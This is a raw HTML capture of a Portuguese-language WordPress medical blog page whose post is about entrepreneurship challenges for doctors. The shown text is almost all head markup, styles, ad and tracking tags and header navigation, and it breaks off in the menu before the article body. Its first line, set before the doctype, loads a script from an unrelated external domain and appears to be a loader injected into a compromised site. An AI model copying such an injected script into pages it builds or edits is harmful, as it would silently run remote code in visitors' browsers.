

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/
body_size: 23042
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html><html lang="pt-BR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://medicinadiaadia.com.br/wp-content/litespeed/css/ee73086d51c521602b45e4312505e083.css?ver=7adfe" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Desafios do empreendedorismo para médicos - Medicina dia a dia</title><meta name="description" content="Entenda melhor os desafios e oportunidades do empreendedorismo para médicos e saiba porque essa é uma opção bacana para profissionais que desejam se destacar." /><link rel="canonical" href="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Desafios do empreendedorismo para médicos" /><meta property="og:description" content="Entenda melhor os desafios e oportunidades do empreendedorismo para médicos e saiba porque essa é uma opção bacana para profissionais que desejam se destacar." /><meta property="og:url" content="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/" /><meta property="og:site_name" content="Medicina dia a dia" /><meta property="article:published_time" content="2020-06-05T11:00:00+00:00" /><meta property="article:modified_time" content="2020-06-05T20:51:12+00:00" /><meta property="og:image" content="https://medicinadiaadia.com.br/wp-content/uploads/2020/05/empreendedorismo-para-médicos-facebook.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="IEFAP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Desafios do empreendedorismo para médicos" /><meta name="twitter:description" content="Entenda melhor os desafios e oportunidades do empreendedorismo para médicos e saiba porque essa é uma opção bacana para profissionais que desejam se destacar." /><meta name="twitter:image" content="https://medicinadiaadia.com.br/wp-content/uploads/2019/01/plano-de-carreira-para-médicos.jpg" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="IEFAP" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/","url":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/","name":"Desafios do empreendedorismo para médicos - Medicina dia a dia","isPartOf":{"@id":"https://medicinadiaadia.com.br/#website"},"primaryImageOfPage":{"@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#primaryimage"},"image":{"@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#primaryimage"},"thumbnailUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg.jpg","datePublished":"2020-06-05T11:00:00+00:00","dateModified":"2020-06-05T20:51:12+00:00","author":{"@id":"https://medicinadiaadia.com.br/#/schema/person/c00c52d418d9ff06cbf96169c49d2ccd"},"description":"Entenda melhor os desafios e oportunidades do empreendedorismo para médicos e saiba porque essa é uma opção bacana para profissionais que desejam se destacar.","breadcrumb":{"@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#primaryimage","url":"https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg.jpg","contentUrl":"https://medicinadiaadia.com.br/wp-content/uploads/2019/03/Desafios-do-empreendedorismo-para-médicos.-destaquejpg.jpg","width":423,"height":502,"caption":"empreendedorismo para médicos"},{"@type":"BreadcrumbList","@id":"https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medicinadiaadia.com.br/"},{"@type":"ListItem","position":2,"name":"Desafios do empreendedorismo para médicos"}]},{"@type":"WebSite","@id":"https://medicinadiaadia.com.br/#website","url":"https://medicinadiaadia.com.br/","name":"Medicina dia a dia","description":"No Blog Medicina Dia a Dia você, médico, estará participando de um grupo seleto de profissionais e ainda terá acesso a diversos conteúdos exclusivos e que realmente farão a diferença na sua atualização contínua e profissional!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medicinadiaadia.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://medicinadiaadia.com.br/#/schema/person/c00c52d418d9ff06cbf96169c49d2ccd","name":"IEFAP","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medicinadiaadia.com.br/#/schema/person/image/","url":"https://medicinadiaadia.com.br/wp-content/litespeed/avatar/05b737b2f7b1dcf75ffa75ebc0d74200.jpg?ver=1769679296","contentUrl":"https://medicinadiaadia.com.br/wp-content/litespeed/avatar/05b737b2f7b1dcf75ffa75ebc0d74200.jpg?ver=1769679296","caption":"IEFAP"},"url":"https://medicinadiaadia.com.br/author/iefap/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Feed para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medicina dia a dia &raquo;" href="https://medicinadiaadia.com.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medicina dia a dia &raquo; Desafios do empreendedorismo para médicos" href="https://medicinadiaadia.com.br/desafios-do-empreendedorismo-para-medicos/feed/" />
<script id="medic-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='global-styles-inline-css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script type="litespeed/javascript" data-src='https://medicinadiaadia.com.br/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://medicinadiaadia.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://medicinadiaadia.com.br/wp-json/wp/v2/posts/2968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medicinadiaadia.com.br/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://medicinadiaadia.com.br/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.2" /><link rel='shortlink' href='https://medicinadiaadia.com.br/?p=2968' /><link rel="alternate" type="application/json+oembed" href="https://medicinadiaadia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicinadiaadia.com.br%2Fdesafios-do-empreendedorismo-para-medicos%2F" /><link rel="alternate" type="text/xml+oembed" href="https://medicinadiaadia.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicinadiaadia.com.br%2Fdesafios-do-empreendedorismo-para-medicos%2F&#038;format=xml" /><meta name="description" content="Entenda melhor os desafios e oportunidades do empreendedorismo para médicos e saiba porque essa é uma opção bacana para profissionais que desejam se destacar."><meta name="generator" content="Elementor 3.15.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1081920265591367',url)</script> <script type="litespeed/javascript">fbq('init','1081920265591367',{},{"agent":"wordpress-6.2.2-3.0.13"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1081920265591367&ev=PageView&noscript=1" />
</noscript>
 <script data-ad-client="ca-pub-5023954214509222" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="post-template-default single single-post postid-2968 single-format-standard elementor-default elementor-kit-4269 aa-prefix-medic- elementor-page-4347"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><div data-elementor-type="header" data-elementor-id="4351" class="elementor elementor-4351 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-5b688d9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b688d9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a8965a elementor-hidden-mobile" data-id="6a8965a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-41bdb4e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="41bdb4e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Fique por dentro das últimas noticias sobre medicina</div></div></div><div class="elementor-element elementor-element-d7698ff elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d7698ff" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-xs" href="#news">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Newsletter</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-8892211 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8892211" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-357d0f4" data-id="357d0f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5cca2bc elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cca2bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd49bb4" data-id="cd49bb4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0e19813 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0e19813" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://medicinadiaadia.com.br">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="376" data-src="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png" class="attachment-large size-large wp-image-2495" alt="" loading="lazy" data-srcset="https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-1024x481.png 1024w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-300x141.png 300w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-768x361.png 768w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-260x122.png 260w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-50x23.png 50w, https://medicinadiaadia.com.br/wp-content/uploads/2018/05/Logotipo-fundo-transparente-3-150x70.png 150w" data-sizes="(max-width: 800px) 100vw, 800px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5e9aee" data-id="b5e9aee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8d352a6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d352a6" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-8d352a6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="#" class="elementor-item elementor-item-anchor">Especialidades</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3064"><a href="https://medicinadiaadia.com.br/cardiologia/" class="elementor-sub-item">Cardiologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://medicinadiaadia.com.br/endocrinologia/" class="elementor-sub-item">Endocrinologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://medicinadiaadia.com.br/neurologia/" class="elementor-sub-item">Neurologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://medicinadiaadia.com.br/nutrologia/" class="elementor-sub-item">Nutrologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://medicinadiaadia.com.br/reumatologia/" class="elementor-sub-item">Reumatologia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3073"><a href="https://medicinadiaadia.com.br/psiquiatria/" class="elementor-sub-item">Psiquiatria</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://medicinadiaadia.com.br/psiquiatria-infantil/" class="elementor-sub-item">Psiquiatria Infantil</a></li><li class="menu-item menu-item-type-taxonomy 